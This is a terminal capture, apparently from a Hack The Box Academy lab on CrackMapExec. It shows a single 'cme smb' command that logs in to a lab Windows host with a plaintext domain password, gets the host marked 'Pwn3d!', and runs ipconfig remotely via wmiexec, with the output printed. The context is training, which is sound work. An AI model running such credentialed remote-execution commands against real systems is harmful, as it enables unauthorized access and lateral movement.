 ~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master 10s 10.10.15.189 81.56.107.105 21:33:54
❯ cme smb 10.129.204.178 -u 'grace' -p 'Inlanefreight01!' -X 'ipconfig'
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] inlanefreight.htb\grace:Inlanefreight01! (Pwn3d!)
SMB 10.129.204.178 445 MS01 [+] Executed command via wmiexec
SMB 10.129.204.178 445 MS01 Windows IP Configuration
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 Ethernet adapter Ethernet1:
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 Connection-specific DNS Suffix . : inlanefreight.htb
SMB 10.129.204.178 445 MS01 Link-local IPv6 Address . . . . . : fe80::2841:ef64:da87:9cf1%16
SMB 10.129.204.178 445 MS01 IPv4 Address. . . . . . . . . . . : 172.16.1.5
SMB 10.129.204.178 445 MS01 Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB 10.129.204.178 445 MS01 Default Gateway . . . . . . . . . :
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 Ethernet adapter Ethernet0:
SMB 10.129.204.178 445 MS01
SMB 10.129.204.178 445 MS01 Connection-specific DNS Suffix . : .htb
SMB 10.129.204.178 445 MS01 IPv6 Address. . . . . . . . . . . : dead:beef::177
SMB 10.129.204.178 445 MS01 IPv6 Address. . . . . . . . . . . : dead:beef::2da4:fbd5:e223:22a1
SMB 10.129.204.178 445 MS01 Link-local IPv6 Address . . . . . : fe80::2da4:fbd5:e223:22a1%15
SMB 10.129.204.178 445 MS01 IPv4 Address. . . . . . . . . . . : 10.129.204.178
SMB 10.129.204.178 445 MS01 Subnet Mask . . . . . . . . . . . : 255.255.0.0
SMB 10.129.204.178 445 MS01 Default Gateway . . . . . . . . . : fe80::250:56ff:fe94:53e%15
SMB 10.129.204.178 445 MS01 10.129.0.1
~/hack-the-box/academy-htb/using-crackmapexec/proxychains-with-cme master 6s 10.10.15.189 81.56.107.105 21:34:21
❯